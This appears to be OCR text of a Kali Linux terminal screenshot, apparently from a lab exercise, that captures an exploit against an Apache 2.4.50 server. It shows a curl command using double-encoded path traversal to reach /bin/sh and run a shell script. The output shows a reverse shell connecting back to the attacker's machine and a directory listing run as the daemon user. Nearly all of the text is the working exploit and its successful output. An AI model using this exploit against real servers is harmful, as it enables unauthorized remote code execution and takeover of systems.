 1 2 3 4 2 8:03
kali@kali: ~
File Actions Edit View Help
└─$ curl -v --data "echo;bash /tmp/shell.sh" 'http://192.168.111.196:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'
*   Trying 192.168.111.196:8080...
* Connected to 192.168.111.196 (192.168.111.196) port 8080
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: 192.168.111.196:8080
> User-Agent: curl/8.7.1
> Accept: */*
> Content-Length: 23
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 23 bytes
< HTTP/1.1 200 OK
< Date: Tue, 30 Jul 2024 19:43:37 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
connect to [192.168.111.155] from (UNKNOWN) [192.168.111.196] 36140
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
daemon@d1d95a58219e:/bin$ dir
dir
bash   dir            gunzip    mktemp         rm        tempfile      zcat
cat    dmesg          gzexe     more           rmdir     touch         zcmp
chgrp  dnsdomainname  gzip      mount          run-parts true          zdiff
chmod  domainname     hostname  mountpoint     sed       umount        zegrep
chown  echo           ln        mv             sh        uname         zfgrep
cp     egrep          login     nisdomainname  sleep     uncompress    zforce
dash   false          ls        pidof          stty      vdir          zgrep
date   fgrep          lsblk     pwd            su        wdctl         zless
dd     findmnt        mkdir     rbash          sync      which         zmore
df     grep           mknod     readlink       tar       ypdomainname  znew
daemon@d1d95a58219e:/bin$
[1] 0:sudo* "kali" 08:03 31-Jul-24